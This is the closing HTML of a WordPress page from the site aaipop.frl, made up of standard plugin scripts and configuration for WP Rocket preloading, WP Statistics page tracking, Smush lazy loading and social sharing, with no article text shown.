		<div data-rocket-location-hash="0ecb84d9cc111e8a91986e4eab1338d7" class="full-screen-overlay-nav-content wpex-table wpex-w-100 wpex-h-100 wpex-text-center">
		<div data-rocket-location-hash="e117e564942dea5e3fa220025113c5cc" class="full-screen-overlay-nav-content-inner wpex-table-cell wpex-align-middle wpex-h-100 wpex-w-100">
						<nav class="full-screen-overlay-nav-menu"><ul></ul></nav>
								</div>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/total-child-theme/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://aaipop.frl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://aaipop.frl/wp-json/wp-statistics/v2","ajaxUrl":"https://aaipop.frl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1998,"search_query":"","signature":"76ab0b9cc44cf8ff3c6abdc8cda8e0c0","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://aaipop.frl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=bc312b8f86","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1998,"search_query":"","signature":"76ab0b9cc44cf8ff3c6abdc8cda8e0c0","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://aaipop.frl/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://aaipop.frl/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script src="https://aaipop.frl/wp-content/themes/Total/assets/js/frontend/social-share.min.js?ver=6.5" id="wpex-social-share-js" defer data-wp-strategy="defer"></script>
<script></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/aaipop.frl\/wp-admin\/admin-ajax.php","nonce":"4f04536b3f","url":"https:\/\/aaipop.frl\/exit-die-twa-entree-die-trije","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://aaipop.frl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769124720 -->